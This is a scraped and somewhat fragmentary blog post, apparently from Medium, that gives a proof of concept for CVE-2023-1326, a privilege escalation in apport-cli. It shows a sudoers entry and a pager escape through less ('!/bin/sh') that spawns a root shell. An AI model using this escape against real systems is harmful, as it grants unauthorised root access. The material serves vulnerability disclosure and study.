 https://0xd1eg0.medium.com/cve-2023-1326-poc-c8f2a59d0e00
Search
Write
CVE-2023–1326 POC
Diego Condori · Follow
Dec 4, 2023
DCSec
47
This vulnerability is privilege escalation in apport-cli 2.26.0, similar to
CVE-2023–26604, this vulnerability only works if assign in sudoers:
logan ALL=(ALL:ALL) /usr/bin/apport-cli
When execute less in the execution apport-cli, we can execute bash:
.. / less Star 9,447
Shell File write File read SUID Sudo
Shell
It can be used to break out from restricted environments by spawning
(a) less /etc/profile
!/bin/sh